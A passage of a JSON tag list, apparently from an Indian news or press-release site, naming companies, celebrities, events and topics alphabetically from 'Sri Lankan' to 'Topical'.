Lankan"},{"term":"Sri Lankan Woman"},{"term":"Sri Lankan channels"},{"term":"Sri Mata Amritanandamayi Devi"},{"term":"Sri RV Deshpande"},{"term":"Sri Srinivasa Kalyanothsavam"},{"term":"Sri Venkateshwara University"},{"term":"SriLankan Airlines"},{"term":"Srikalahasthi Pipes"},{"term":"Ssara Khan"},{"term":"St Alphonsa Church"},{"term":"St Jude Medical"},{"term":"St Martha"},{"term":"St Martha's hospital"},{"term":"St Marthas hospital"},{"term":"St Moritz 2017"},{"term":"St Regis"},{"term":"St Regis Hotel"},{"term":"St Regis New York"},{"term":"St Thomas"},{"term":"St. Andrews auditorium"},{"term":"St. Martha hospital"},{"term":"Stableford Golf Tournament"},{"term":"Stadium"},{"term":"Staff"},{"term":"Stamps"},{"term":"Stan Lee"},{"term":"Stand By Martyrs"},{"term":"Stand up Comedy specials"},{"term":"Standalone Net Profit"},{"term":"Standard Chartered Bank"},{"term":"Standard Chartered Dubai Marathon"},{"term":"Standard Chartered Mumbai Marathon 2017"},{"term":"Stanford South Asian Translational Heart Initiative"},{"term":"Stanford University"},{"term":"Staqu"},{"term":"Staqu Technologies"},{"term":"Star Health Network"},{"term":"Star Hospitals"},{"term":"Star Makeup and Hair academy"},{"term":"Star Salon n academy"},{"term":"Star TV"},{"term":"Star cast"},{"term":"Star salon and Academy"},{"term":"Star screen Awards"},{"term":"Starbucks Coffee"},{"term":"Starcast"},{"term":"Stardust Awards"},{"term":"Stardust Awards 2016"},{"term":"Starmount"},{"term":"Start Healthy Stay Healthy"},{"term":"Start Up of The Year"},{"term":"StartTheLove"},{"term":"StartWithChandon"},{"term":"Startrek Logistics"},{"term":"Startup Conclave 2017"},{"term":"Startup Europe India Network"},{"term":"Startup Jalsa"},{"term":"Startup Quotes"},{"term":"Startup investments"},{"term":"Startup world"},{"term":"StartupKnockDown+ to provide a spectrum of opportunities for travel innovators and startups"},{"term":"State Bank of Mauritius"},{"term":"State Budget Reactions"},{"term":"State Election results"},{"term":"State Government of Andhra Pradesh"},{"term":"Statement"},{"term":"Stationary"},{"term":"Stationery Expo"},{"term":"Stay"},{"term":"Stay Active"},{"term":"StayClose"},{"term":"Stayzilla"},{"term":"Steam Iron"},{"term":"Steaming Sensation"},{"term":"Steampunk Decor"},{"term":"Steel City Securities"},{"term":"Steel Flyover"},{"term":"Steel Water Bottles"},{"term":"Steelbird"},{"term":"Steelbird Group"},{"term":"Steelhead Ventures"},{"term":"Steer to Safety"},{"term":"Steffi doll"},{"term":"Stellant Communications"},{"term":"Stellar"},{"term":"Stellr"},{"term":"Stepathlon"},{"term":"Stephen Kiprotich"},{"term":"Stephen Miles"},{"term":"Stereotype"},{"term":"Sterio Nation"},{"term":"Sterling Holiday Resorts"},{"term":"Sterling and Wilson"},{"term":"Stern Business School"},{"term":"Steven Roy Swanson"},{"term":"Steven Spielberg"},{"term":"Stevie Awards"},{"term":"Stickers"},{"term":"Stipula"},{"term":"Stockholders"},{"term":"Stolen and Lost Travel Documents"},{"term":"Stone"},{"term":"Stone Crushers"},{"term":"Stop Speed"},{"term":"StorTrends"},{"term":"Stories"},{"term":"Story of Kyosei"},{"term":"Straits Times"},{"term":"Stratus Technologies"},{"term":"Strawberries"},{"term":"Strawberry"},{"term":"Strawberry Souffle"},{"term":"Stray Dogs"},{"term":"Streaming Video Quality"},{"term":"Stree Sanman"},{"term":"Street Lighting"},{"term":"Strict enforcement"},{"term":"Striking Collection"},{"term":"Strings"},{"term":"Stripes Group"},{"term":"Strisvara"},{"term":"Strong"},{"term":"Stronger hair"},{"term":"Stuart Binny"},{"term":"Student Award initiative"},{"term":"Student Placement"},{"term":"Studio"},{"term":"Studio Tara"},{"term":"Study material"},{"term":"Style By Ami"},{"term":"Style Jam"},{"term":"Style Jam Grand Finale"},{"term":"Style quotient"},{"term":"Style+"},{"term":"Styleback"},{"term":"Styling"},{"term":"Styling Gel"},{"term":"Stylish RJ"},{"term":"Stylish sunglasses"},{"term":"Stylist"},{"term":"Su Kam Power Systems"},{"term":"Su-Kam"},{"term":"SuKam Power Systems"},{"term":"SubAir"},{"term":"Subarnarekha Port"},{"term":"Subhash Chandra Bose"},{"term":"Subhash Somani"},{"term":"Subir Hati"},{"term":"Subscriber usage charges"},{"term":"Subscribers"},{"term":"Substation Project"},{"term":"Success Guru"},{"term":"Sucheta Pal"},{"term":"Suchi Mukherjee"},{"term":"Sudden Cry"},{"term":"Sudish Kumar"},{"term":"Sufi Mood"},{"term":"Sufi Music"},{"term":"Sufi journey"},{"term":"Sugar"},{"term":"Sugar Cosmetics Matte"},{"term":"Sugar Trendz"},{"term":"Sugar levels"},{"term":"Sugata Mitra"},{"term":"Suhani Si Ek Ladki"},{"term":"Suhani Si Ek Ladki Promo"},{"term":"Suhani Si Ek Ladki Song"},{"term":"Suhani Si Ek Ladki Story"},{"term":"Suhani Si Ek Ladki Timing"},{"term":"Suhani Si Ek Ladki Wiki"},{"term":"Suhani Si Ek Ladki cast"},{"term":"Suhel Seth"},{"term":"Sujata"},{"term":"Sujata Appliances"},{"term":"Sujatha Rao"},{"term":"Sujit Bhattacharyya"},{"term":"Sujoy Ghosh"},{"term":"Sukant Arora"},{"term":"Sukhbir Badal"},{"term":"Sukhwinder Singh"},{"term":"Sula Brut Tropicale Magnum"},{"term":"Sula Wines"},{"term":"SulaFest Rise"},{"term":"SulaFest Shine"},{"term":"Sulaimani chai"},{"term":"Sulakshana Monga"},{"term":"Sulfi"},{"term":"Sultan Padamsee Award"},{"term":"Sultanova"},{"term":"SumTotal"},{"term":"Suma"},{"term":"Sumann"},{"term":"Sumit Asrani"},{"term":"Summer"},{"term":"Summer Chillers 2016"},{"term":"Summer Fruit Salad"},{"term":"Summer Leadership Programme"},{"term":"Summer Specials"},{"term":"Summer Sports Camp"},{"term":"Summer cocktails"},{"term":"Summer time recpies"},{"term":"Sun Africa Hotels"},{"term":"Sun Airvoice"},{"term":"Sun Airvoice Private Limited"},{"term":"Sun Damage"},{"term":"Sun Direct"},{"term":"Sun Festival 2016"},{"term":"Sun Life Financial Asia Service Centre"},{"term":"Sun Pharmaceutical"},{"term":"Sun raha hai na tu"},{"term":"Sunali Rathod"},{"term":"Sunayana Malhotra"},{"term":"Sunbean Gourmet Coffee"},{"term":"Sundar Murthy"},{"term":"Sunday Buffet Brunch"},{"term":"Sunday Conversations"},{"term":"Sunday Picnic Table Brunch"},{"term":"Sunday Style Brunch"},{"term":"Sundeep Kochar"},{"term":"Sundeep Rao"},{"term":"Sunglass Connoisseurs"},{"term":"Sunidhi Chauhan"},{"term":"Suniel Shetty"},{"term":"Sunil Grover"},{"term":"Sunil Kanoria"},{"term":"Sunil Kumar Thakur"},{"term":"Sunil Shroff"},{"term":"Sunis Hotels"},{"term":"Sunny Deol"},{"term":"Sunrise Learning"},{"term":"Sunrisers Hyderabad"},{"term":"Sunscrren"},{"term":"Sunspots"},{"term":"Suparna Trikha"},{"term":"Super Battery"},{"term":"Super Bheem"},{"term":"Super Bike"},{"term":"Super Galaxy Express"},{"term":"Super HNI"},{"term":"Super Jodi 4"},{"term":"Super Lustrous"},{"term":"Super Mom"},{"term":"Super Plastronics"},{"term":"Super Sea Cable Networks"},{"term":"Super Selfie"},{"term":"Super Star Awards"},{"term":"Super bike Meet"},{"term":"Super market"},{"term":"Super-narrow bezel"},{"term":"SuperNetTM"},{"term":"SuperNetTM 4G"},{"term":"SuperNova Gaming Carnival"},{"term":"SuperReceptionist"},{"term":"SuperReceptionist Basic Plan"},{"term":"SuperTV"},{"term":"Superbabies"},{"term":"Superbugs"},{"term":"Supergirl"},{"term":"Supermarkets"},{"term":"Superplex"},{"term":"Superstar Rajinikanth"},{"term":"Superstore"},{"term":"Supertron Electronics"},{"term":"Supervisory Control and Data Acquisition"},{"term":"Supply chain"},{"term":"Supply chain community"},{"term":"Support My School"},{"term":"Supro Minivan"},{"term":"Surajkund Mela"},{"term":"Surat"},{"term":"SureWaves MediaTech"},{"term":"Suresh Kewalramani"},{"term":"Suresh Prabhakar Prabhu"},{"term":"Suresh Prabhu"},{"term":"Surface Surveillance Radar"},{"term":"Surimi"},{"term":"Surjivan Resort"},{"term":"Surprises"},{"term":"Surprisingly Whopper"},{"term":"Surya"},{"term":"Surya Panditi"},{"term":"Suryoday Micro Finance"},{"term":"Suryoday Small Finance Bank"},{"term":"Sushant Rajput"},{"term":"Sushant Singh"},{"term":"Sushein Goklaney Skratch"},{"term":"Sushi"},{"term":"Sushi Haus"},{"term":"Sushi Salsa Nights"},{"term":"Sushirito"},{"term":"Sushma Elite Cross"},{"term":"Sushma Khan"},{"term":"Sushmita Sen"},{"term":"Sustainability Ranking"},{"term":"Sustainability Report"},{"term":"Sustainability goal"},{"term":"Sustainable"},{"term":"Sustainable Building Awards 2016"},{"term":"Sustainable Development"},{"term":"Sustainable Development Commission"},{"term":"Sustainable Energy"},{"term":"Sustainable Green Initiative"},{"term":"Sustainable Stock Exchange"},{"term":"Sutlej Club"},{"term":"Sutlej Textiles"},{"term":"Suyash Jadhav"},{"term":"Svasth"},{"term":"Svayam Foundation"},{"term":"Swacch Bharat Campaign"},{"term":"Swacch Bharat Run"},{"term":"Swacch Vidyalaya"},{"term":"Swach Bharat"},{"term":"Swachata Se DivyataTak"},{"term":"Swachch Bharat Mission"},{"term":"Swachh Bharat Abhyan"},{"term":"Swachh Bharat Mission"},{"term":"Swachh Bharat Swachh Vidyalaya"},{"term":"Swachh Bharat campaign"},{"term":"SwachhAbility"},{"term":"SwachhAbility Run"},{"term":"Swadesh Foundation"},{"term":"SwagphoneHonor 6X"},{"term":"Swahaa The Rhythms We Make"},{"term":"Swami Parmanand Prakritik Chikitsalaya"},{"term":"Swami Rama Himalayan University"},{"term":"Swami Vivekanand Institute of Management Studies and Research"},{"term":"Swami Vivekanand Vidyalaya"},{"term":"Swarnabhoomi Academic Institutions"},{"term":"Swarovski Allure Collection​​"},{"term":"Swasth Bharat"},{"term":"Swastha Delhi"},{"term":"Swati Mehrotra"},{"term":"Swati Modo"},{"term":"Swavalamban"},{"term":"Sway"},{"term":"Sway collection"},{"term":"Sweden"},{"term":"Sweden India Nobel Memorial Quiz"},{"term":"Swedish"},{"term":"Swedish beauty brand"},{"term":"Swedish design solutions"},{"term":"Sweet Potato"},{"term":"Sweetener"},{"term":"Swiggy Foodiemoji"},{"term":"Swim Googles"},{"term":"Swim Team"},{"term":"Swimmer"},{"term":"Swimmers"},{"term":"Swimming Strokes"},{"term":"Swimming Styles"},{"term":"Swindon Hindu Temple Trust"},{"term":"Swing \u0026 Bling"},{"term":"Swipe"},{"term":"Swiss Company"},{"term":"Swiss Military"},{"term":"Swiss Military bikes"},{"term":"Swiss Re Group"},{"term":"Swiss Vocational Education and Training"},{"term":"Swiss developer"},{"term":"Swissnex India"},{"term":"Swissquote Bank"},{"term":"Switchers"},{"term":"Switchers by Undercover"},{"term":"SyberPlace"},{"term":"Syd"},{"term":"Sylendra Babu IPS"},{"term":"Sylvester"},{"term":"Symphony Limited"},{"term":"Symphony Ltd"},{"term":"Symphony Orchestra of India"},{"term":"Symptoms"},{"term":"Syndrome infertility"},{"term":"Syngeme"},{"term":"Syngene"},{"term":"Syska Accessories"},{"term":"Syska India"},{"term":"Syska Rainbow LED Bulb"},{"term":"Sysnet Global Technologies"},{"term":"S​​warovski​"},{"term":"T Shirt"},{"term":"T Shobhana"},{"term":"T hub Foundation"},{"term":"T1 Prima Truck Racing"},{"term":"T1 Prima Truck Racing Championship"},{"term":"T2"},{"term":"T20 Cricket League"},{"term":"T20 Cricket Leagues"},{"term":"T20 International Series"},{"term":"T4U"},{"term":"TA Pai Management Institute"},{"term":"TAC Security"},{"term":"TAF wellness"},{"term":"TAIT Paathshaala"},{"term":"TAJ"},{"term":"TAL"},{"term":"TAL BRABO"},{"term":"TAL Manufacturing Solutions"},{"term":"TALBROS GARDX"},{"term":"TAML"},{"term":"TAMO"},{"term":"TANG"},{"term":"TANKER Foundation"},{"term":"TAPF"},{"term":"TAPMI Brandscan"},{"term":"TASK"},{"term":"TASLC"},{"term":"TASTES OF BRITAIN"},{"term":"TATA AIG General Insurance"},{"term":"TATA Foundation"},{"term":"TATWIR"},{"term":"TB"},{"term":"TB Free"},{"term":"TBB"},{"term":"TBC"},{"term":"TBML"},{"term":"TBS"},{"term":"TCEB"},{"term":"TCEI"},{"term":"TCHFL"},{"term":"TCIEXPRESS"},{"term":"TCL"},{"term":"TCLL"},{"term":"TCNS Clothing"},{"term":"TCS Bangalore"},{"term":"TCS Digital Software and Solutions Group"},{"term":"TCS Financial Solutions"},{"term":"TCS IT Wiz 2016"},{"term":"TCS Software Assurance Contest"},{"term":"TCS World 10 K"},{"term":"TCT"},{"term":"TDBS"},{"term":"TDD lighting"},{"term":"TDI"},{"term":"TDI International School"},{"term":"TDTTA"},{"term":"TE A ME"},{"term":"TEA FESTIVAL"},{"term":"TED Senior Fellow list"},{"term":"TEDx Conference"},{"term":"TEDx Delhi"},{"term":"TEDxHyderabad"},{"term":"TES"},{"term":"TESTimony"},{"term":"TETRA Base Stations"},{"term":"TEXTILES INDIA 2017"},{"term":"TFS"},{"term":"TFT Awards"},{"term":"TGIF India"},{"term":"TGIP"},{"term":"TGS"},{"term":"THE EMAMI WAY"},{"term":"THE GLOBAL GOALS CAMPAIGN"},{"term":"THE LAST MUGHAL"},{"term":"THE WORLD’S LARGEST LESSON INDIA"},{"term":"TI Cycles"},{"term":"TI Cycles of India"},{"term":"TICKET TO HOLLYWOOD"},{"term":"TICTOK"},{"term":"TIDCO"},{"term":"TIE"},{"term":"TIFF"},{"term":"TIFF festival"},{"term":"TIGI"},{"term":"TIME India Awards"},{"term":"TIMELESS TREASURE"},{"term":"TIPA Award"},{"term":"TIRANGAA 2016"},{"term":"TIS"},{"term":"TISS Mumbai"},{"term":"TKT"},{"term":"TLC"},{"term":"TM Forum"},{"term":"TMC"},{"term":"TMF"},{"term":"TNCCI"},{"term":"TOEFL test"},{"term":"TOLA"},{"term":"TOMCOM"},{"term":"TONI\u0026GUY"},{"term":"TOPPERS Talk 2017"},{"term":"TOPSGRUP"},{"term":"TOPSGRUP India"},{"term":"TOURISM MALAYSIA"},{"term":"TP Link RE305"},{"term":"TPLink"},{"term":"TPTL"},{"term":"TPV Technology Limited"},{"term":"TQoL"},{"term":"TRAFI"},{"term":"TRAVEL DIARIES"},{"term":"TRIGENIC FLEX"},{"term":"TRRINGO"},{"term":"TRS"},{"term":"TSSDM"},{"term":"TSUNAMI"},{"term":"TSW"},{"term":"TTF Exhibition"},{"term":"TTK Protective Device"},{"term":"TTL"},{"term":"TTRO"},{"term":"TTSL"},{"term":"TURBOQUAD"},{"term":"TUV300"},{"term":"TV Actor"},{"term":"TV Ads"},{"term":"TV Channel"},{"term":"TV Days"},{"term":"TV Piracy"},{"term":"TV Sales"},{"term":"TV Show Profile"},{"term":"TV Today network"},{"term":"TV actress"},{"term":"TV advertisements"},{"term":"TV commercials"},{"term":"TV news"},{"term":"TV viewing"},{"term":"TV18 Broadcast"},{"term":"TVS EUROGRIP"},{"term":"TVS Motor"},{"term":"TVS Racing"},{"term":"TVS SRICHAKRA"},{"term":"TVS TYRES"},{"term":"TWIN PROJECTS"},{"term":"TWO APEX BODIES"},{"term":"TWTC"},{"term":"Taare Zameen Par"},{"term":"Tabla Tribute"},{"term":"Table"},{"term":"Table Reservations"},{"term":"Tablets \u0026 Accessories"},{"term":"Tabu"},{"term":"Tacton Systems"},{"term":"Tafe Group"},{"term":"Tagore Garden"},{"term":"Tail Lovers Company"},{"term":"Taipei International Convention Center"},{"term":"Taipei World Trade Center"},{"term":"Taiwan Excellence Awards"},{"term":"Taiwan Textile Federation"},{"term":"Taiwanese Fruit Tart"},{"term":"Taj Chandigarh"},{"term":"Taj Coromandel"},{"term":"Taj Deccan"},{"term":"Taj Gateway"},{"term":"Taj Hotel"},{"term":"Taj Hotels Palaces Resorts Safaris"},{"term":"Taj Land’s End"},{"term":"Taj Mahal Hotel"},{"term":"Taj Mahal Palace"},{"term":"Taj Mahal Palace Hotel"},{"term":"Take Supply Chain"},{"term":"Takenobu Yamane"},{"term":"Taking Fire Live"},{"term":"Takshashila"},{"term":"Talabat"},{"term":"Talend"},{"term":"Talent Track Awards"},{"term":"Talent hunt"},{"term":"Talking Treads"},{"term":"Tallinn Historical Hotels"},{"term":"Tamaal Roy"},{"term":"Tamal Patra"},{"term":"Tamana"},{"term":"Tamana Bhatia"},{"term":"Tamana Foundation"},{"term":"Tamannaah"},{"term":"Tamarind Fruit"},{"term":"Tamasha"},{"term":"Tamil Film"},{"term":"Tamil Nadu Industrial Development Corporation"},{"term":"Tamil Nadu Premier League"},{"term":"Tamilnadu"},{"term":"Tamron"},{"term":"Tandoori Dishes"},{"term":"Tangerine"},{"term":"Tangerine Oranges"},{"term":"Tango"},{"term":"Tango Wellness Motivator"},{"term":"Tango social"},{"term":"Tango workshops"},{"term":"Tanikella Bharani"},{"term":"Tanishq Niloufer collection"},{"term":"Tanla Solutions' discussion on ‘Excellence in Adversity'"},{"term":"Tannishtha Chatterjee"},{"term":"Tanuj Virwani"},{"term":"Tanvi Deshpande"},{"term":"Tanvi lad"},{"term":"Tanya Sharma"},{"term":"Tapan Sangal"},{"term":"Tappp"},{"term":"Tapsee Pannu"},{"term":"Tara Sharma"},{"term":"Taraak Mehta Ka Ooltah Chashmah"},{"term":"Targeted therapy"},{"term":"Targus Asia Pacific"},{"term":"Targus India"},{"term":"Targus Travel Dock"},{"term":"Targus iPad Pro"},{"term":"Tariffs"},{"term":"Tarik Taman"},{"term":"Tarkash Live"},{"term":"Tasha Kapoor"},{"term":"TaskBob"},{"term":"Tasty Milk"},{"term":"Tasveer"},{"term":"Tata 407"},{"term":"Tata AIA"},{"term":"Tata Advanced Material Limited"},{"term":"Tata AutoComp Systems"},{"term":"Tata Autocomp"},{"term":"Tata Building India"},{"term":"Tata Capital Housing Finance Limited"},{"term":"Tata Capital Limited"},{"term":"Tata Central Archives"},{"term":"Tata Coffee"},{"term":"Tata Communications"},{"term":"Tata Daewoo"},{"term":"Tata Docomo Business Services"},{"term":"Tata Global Beverages"},{"term":"Tata Hitachi Construction Machinery"},{"term":"Tata Housing Development"},{"term":"Tata Industries"},{"term":"Tata Institute of Social Science"},{"term":"Tata Interactive Systems"},{"term":"Tata International Limited"},{"term":"Tata Leaders"},{"term":"Tata Medical College"},{"term":"Tata Memorial Center"},{"term":"Tata Memorial Hospital Bone Bank"},{"term":"Tata Motor"},{"term":"Tata Motors Group"},{"term":"Tata Nullore Estates"},{"term":"Tata Power Club Enerji"},{"term":"Tata Power Renewable Energy Limited"},{"term":"Tata Power SED"},{"term":"Tata Power's TPSDI has set up four Skill Development Training Hubs to empower India's future with holistic development"},{"term":"Tata Projects Limited"},{"term":"Tata STRIVE"},{"term":"Tata Sky Gurus"},{"term":"Tata Sky Hollywood Winners"},{"term":"Tata Sky Kids"},{"term":"Tata Sky Mumbai Film Festival"},{"term":"Tata Sky Music"},{"term":"Tata Steel Group"},{"term":"Tata Tea Kanan Devan"},{"term":"Tata Tea Teaveda"},{"term":"Tata Tele Service"},{"term":"Tata Theatre"},{"term":"Tata Unistore"},{"term":"Tata Xenon Yodha"},{"term":"Tata companies"},{"term":"Tatiana Maslany"},{"term":"Tattva School"},{"term":"Tatva"},{"term":"Tavant salesforce"},{"term":"Tax Base"},{"term":"Tax Benefits"},{"term":"Tax free dividend"},{"term":"Tax optimiser"},{"term":"Tax planning"},{"term":"Taxi Driver"},{"term":"Taylor Swift"},{"term":"Tea Bottles"},{"term":"Tea Cafe"},{"term":"Tea Plantation Associations in India"},{"term":"Tea Sets"},{"term":"Tea Trails"},{"term":"Tea lover"},{"term":"Tea painting"},{"term":"Teacher Excellence Award"},{"term":"Teacher Training"},{"term":"Teacher Training Certificate"},{"term":"Teachers Art Exhibition"},{"term":"Teacher’s Day"},{"term":"Teaching Knowledge Test"},{"term":"Teaching techniques"},{"term":"Team Astral"},{"term":"Team Core"},{"term":"Team Dangal"},{"term":"Team Everest"},{"term":"Team Gujarat Warriors"},{"term":"Team Harmony"},{"term":"Team India Jersey"},{"term":"Team Motopark"},{"term":"Team NeXT"},{"term":"Team Neethi"},{"term":"Team Rally"},{"term":"Teamwork Communications Group"},{"term":"Teamwork Health"},{"term":"Tech Fashion Tour"},{"term":"Tech Mahindra"},{"term":"Tech Research"},{"term":"TechBytes 2017"},{"term":"TechConX 2017"},{"term":"TechGenYZ"},{"term":"Technical professional"},{"term":"Technological"},{"term":"Technology Assets"},{"term":"Technology Conference 2017"},{"term":"Technology Fair 2017"},{"term":"Technology Laptop"},{"term":"Technology."},{"term":"TechnologySmart Watch"},{"term":"Technopak"},{"term":"Technopark"},{"term":"Techook"},{"term":"Teddy Toes"},{"term":"Teej"},{"term":"Teej festival"},{"term":"Teenage Mutant Ninja Turtles"},{"term":"Tees"},{"term":"Teesside University"},{"term":"Tej Patta"},{"term":"Tejari"},{"term":"Tejinder Pal Setia"},{"term":"Tejinder Singh Maan"},{"term":"Tel Aviv service"},{"term":"Telanagana"},{"term":"Telangana Academy for Skill and Knowledge"},{"term":"Telangana State Skill Development Mission"},{"term":"Telecom Regulatory Authority of India"},{"term":"Telecom industry"},{"term":"Telecommunication"},{"term":"Telecommunications and Regulatory Authority"},{"term":"Telecoms"},{"term":"Telegu"},{"term":"Telematics4U Services"},{"term":"Telenor"},{"term":"Telephoto zoom"},{"term":"Teleradiology Solutions"},{"term":"Television Actor"},{"term":"Television Actresses"},{"term":"Television Channel"},{"term":"Television Shows"},{"term":"Television actress"},{"term":"Television broadcast rights"},{"term":"Telly Celebs"},{"term":"Telr"},{"term":"Telstra TV"},{"term":"Telugu New Year"},{"term":"Telugu movies"},{"term":"Temasek"},{"term":"Temp Holdings"},{"term":"Temple Bay at Mamallapuram"},{"term":"Ten Sports"},{"term":"Tenable Network Security"},{"term":"Tendulkar"},{"term":"Tenth Studio Album"},{"term":"Teradata"},{"term":"Teri Meri Love Stories"},{"term":"Terry Fox Foundation"},{"term":"Terry Fox Run"},{"term":"Tertiary Treatment Reverse Osmosis"},{"term":"Terumo Medical Corporation"},{"term":"Tessolve Embedded Systems"},{"term":"Test Series"},{"term":"Test centre"},{"term":"Tetley"},{"term":"Tetley Super Green Tea"},{"term":"Tetra Pak"},{"term":"Tetra Pak India"},{"term":"TetraMAX II"},{"term":"Textile Industry"},{"term":"Textile projects"},{"term":"Tez Raftaar"},{"term":"Tezpur"},{"term":"Thai Trade Centre"},{"term":"Thaikkudam Bridge"},{"term":"Thailand Convention and Exhibition Bureau"},{"term":"Thailand Week"},{"term":"Thailand exhibition"},{"term":"Thandai"},{"term":"Thane District Table Tennis Association"},{"term":"Thane Traffic Police"},{"term":"Thapar University"},{"term":"The Akshaya Patra Foundation"},{"term":"The Amazing Spiderman 2"},{"term":"The Art Trisomy 21"},{"term":"The Ashoka"},{"term":"The Asian Hospital Management Awards"},{"term":"The Bar"},{"term":"The Bento Box"},{"term":"The Big 5 Outdoor Design and Build Show"},{"term":"The Big Billion Days"},{"term":"The Brand Brewery"},{"term":"The Brand Trust Report"},{"term":"The Brewhouse"},{"term":"The Bridge"},{"term":"The British Council"},{"term":"The Buddy Project"},{"term":"The Career Guidance Seminar"},{"term":"The Chainsmokers"},{"term":"The Chennai Silks"},{"term":"The Cofounder"},{"term":"The Communicator of the Decade"},{"term":"The Complete Man"},{"term":"The Cookhouse"},{"term":"The Crest"},{"term":"The Cultural"},{"term":"The Dark Side of Light"},{"term":"The Dark Star"},{"term":"The Darzi Bar and Kitchen"},{"term":"The Disco Edition"},{"term":"The Dream Home Expo"},{"term":"The Dressing Room"},{"term":"The Escape Luxury Spa"},{"term":"The Filipino Times"},{"term":"The Fragile X Society"},{"term":"The Franchise India 2016"},{"term":"The Frat House"},{"term":"The Freedom Ride"},{"term":"The Funky Flakes"},{"term":"The G Minors"},{"term":"The Garden City"},{"term":"The Ghanta Awards"},{"term":"The Giftree"},{"term":"The Great Entertainment"},{"term":"The Great Grover Wine Festival"},{"term":"The Great Honda Fest"},{"term":"The Great Indian Career Challenge"},{"term":"The Great Indian Wedding Planner"},{"term":"The Guild"},{"term":"The Habitat Centre"},{"term":"The Hangar"},{"term":"The Hidden Door"},{"term":"The High Spirits"},{"term":"The Hindustan Leadership Summit"},{"term":"The Hotel Show"},{"term":"The House of Mirabella"},{"term":"The House of Tea"},{"term":"The Ideaz Factory"},{"term":"The Indian chapter of the Association"},{"term":"The International Institute of Health Management Research"},{"term":"The Invincible"},{"term":"The JSW Sports Excellence Program"},{"term":"The Juice Magazine"},{"term":"The LOUNGE"},{"term":"The Label Bazaar"},{"term":"The Lalit New Delhi"},{"term":"The Lallantop"},{"term":"The Latin Circus"},{"term":"The Law of Economics"},{"term":"The Law of Spirituality"},{"term":"The Leela Ambience"},{"term":"The Leela Ambience Convention Hotel"},{"term":"The Leela Ambience Gurugram"},{"term":"The Leela Ambience Hotel"},{"term":"The Lions Club International"},{"term":"The Live Love Laugh Foundation"},{"term":"The Long Bar"},{"term":"The Luxury Chronicle"},{"term":"The MAVERICKS"},{"term":"The Madras Canine Club"},{"term":"The Magnolias"},{"term":"The Maini Brothers"},{"term":"The Man Company"},{"term":"The Marina"},{"term":"The Message"},{"term":"The Millionaire"},{"term":"The Mumbai LitFest"},{"term":"The NDTV Car"},{"term":"The National Inclusion Cup"},{"term":"The New York Collection"},{"term":"The Open Group"},{"term":"The Order of Things"},{"term":"The Palm Drive"},{"term":"The Parallel Music Fest"},{"term":"The Parikrma Address School Health Awards"},{"term":"The Park Hotels"},{"term":"The Pepe Jeans"},{"term":"The Presidio"},{"term":"The Pride Hotel"},{"term":"The Prince Of Kolkata"},{"term":"The Prince of Bali"},{"term":"The Quint"},{"term":"The Rotary Club"},{"term":"The Rotary International"},{"term":"The Royal Harmony"},{"term":"The Royal Repast"},{"term":"The Scent Studio"},{"term":"The Search For Everything"},{"term":"The Shop"},{"term":"The Silk Route"},{"term":"The Somaiya School"},{"term":"The Sound of Waves"},{"term":"The Square"},{"term":"The Stagz"},{"term":"The Star of the Millennium"},{"term":"The Startup World"},{"term":"The Statesman"},{"term":"The Sugar Technologists Association of India"},{"term":"The Sweden India Nobel Memorial Quiz"},{"term":"The Taj West End"},{"term":"The Times of India Lit Fest"},{"term":"The Tipsy Bull"},{"term":"The Travellers Trunks"},{"term":"The Truck Network"},{"term":"The University of Warwick"},{"term":"The Vission Eye Center"},{"term":"The Voice"},{"term":"The Voice India"},{"term":"The Voice India Coaches"},{"term":"The Voice India Season 2"},{"term":"The Voice Indian Kids"},{"term":"The Warrior"},{"term":"The Warrior Lion Heart"},{"term":"The Westin"},{"term":"The Wild Blast Party"},{"term":"The Wishing Chair"},{"term":"The World Trade Centre"},{"term":"The Yellow Chilli"},{"term":"The evergreen"},{"term":"TheAgrihub"},{"term":"TheQuint"},{"term":"Theater"},{"term":"Theatre Group"},{"term":"Theatre Schools"},{"term":"Thematic exhibition"},{"term":"Theme"},{"term":"Theme Water Parks"},{"term":"Themis Foundation"},{"term":"Therapy Management"},{"term":"Therapy centres"},{"term":"Thermaltake India"},{"term":"Thermo King"},{"term":"Thermoplastics"},{"term":"They keep you cool and look cool too"},{"term":"Thiagarajar School of Management"},{"term":"Thiago Cunha"},{"term":"Thick Hair"},{"term":"Thicker Hair"},{"term":"Thierry Henry"},{"term":"ThinBook"},{"term":"ThinOptics"},{"term":"ThingsMeet Solutions"},{"term":"Thinkstr"},{"term":"Third Quarter"},{"term":"Thomas Cook Tours"},{"term":"Thomson Reuters"},{"term":"Thota Vaikuntam"},{"term":"Three Wheeler"},{"term":"Three wheelers"},{"term":"Thums Up Thunder Challenge"},{"term":"Thums Up VEER"},{"term":"Thunderbolt 3"},{"term":"Thyagraj Stadium"},{"term":"Thyrocare"},{"term":"TiE Global Summit"},{"term":"TiVo devices"},{"term":"Ticket sales"},{"term":"TicketGenie"},{"term":"Tie Lumis"},{"term":"Tiffany"},{"term":"Tiger Cup"},{"term":"Tiger Woods"},{"term":"Tihar Jail"},{"term":"Tiki Tribe"},{"term":"Tikka Trail"},{"term":"Tile"},{"term":"Time Inc"},{"term":"TimeXtender"},{"term":"Timeless Beauty"},{"term":"Times Conferences Limited"},{"term":"Times Higher Education"},{"term":"Times Internet"},{"term":"Times Internet Venture"},{"term":"Times Music"},{"term":"Times Network"},{"term":"Times Now"},{"term":"Times Utsav Festival"},{"term":"TimesPro"},{"term":"Timing"},{"term":"Timken India"},{"term":"Tina Dutta"},{"term":"Tinder Social"},{"term":"Tinkle"},{"term":"Tiny Trinkets"},{"term":"Tinytapps software"},{"term":"Tips to store"},{"term":"Tiruvallur"},{"term":"Tisca Chopra"},{"term":"Tissot"},{"term":"Tissot Quickster"},{"term":"Tisva luminaires"},{"term":"Titan"},{"term":"Titans"},{"term":"Title"},{"term":"Title song"},{"term":"Titles"},{"term":"Tivoli Garden Chattarpur"},{"term":"Toaster"},{"term":"Tobacco product"},{"term":"Toddler Nutrition Workshop"},{"term":"Toilets"},{"term":"Token of Love"},{"term":"Tokyo Stock Exchange"},{"term":"Tollywood Stars"},{"term":"Tollywood movies"},{"term":"Tomato"},{"term":"Tomorrow India Global Summit"},{"term":"Tomorrows India"},{"term":"Tomorrows India Global Summit"},{"term":"ToneTag"},{"term":"Tongtai"},{"term":"Tongtai Machine Tool"},{"term":"Tony \u0026 Guy"},{"term":"Tony Fernandes"},{"term":"Toonz"},{"term":"Toonz Retail India"},{"term":"Top Corporates"},{"term":"Top Indian Athletes"},{"term":"Top Recruitments"},{"term":"TopGear India Magazine"},{"term":"Topgear Magazine"},{"term":"Topical 